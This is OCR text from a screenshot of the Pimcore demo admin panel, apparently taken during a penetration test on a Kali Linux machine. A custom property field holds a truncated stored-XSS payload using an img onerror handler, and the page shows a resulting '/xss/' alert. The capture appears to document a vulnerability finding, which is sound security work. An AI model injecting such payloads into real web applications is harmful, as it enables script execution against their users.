 kali-linux-2022.1-vapt
15:04
demo.pimcore.fun :: Pimc
https://demo.pimcore.fun/admin/?perspective=PIM
9
Cars
ac cars
alfa romeo
aston martin
austin-healey
bmw
buick
cadillac
chevrolet
citroen
dodge
ferrari
fiat
ford
jaguar
lamborghini
lincoln
mercedes
mercury
mg
2
Accessories
Welcome
Customers
saitam
demo.pimcore.fun says
/xss/
OK
PIMCORE
Save
Save & Publish
Draft
Edit
Activities
Properties
V
Predefined Properties
Add a custom Property
Key
Type
Type Key Name Description Value Inheritable
Inherited: false
mang"><img/src=x onerror=aler... Custom
Categories
products
cars
spare parts
sale
Product Attributes
Assets
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
ENG
3:04 AM
7/9/2022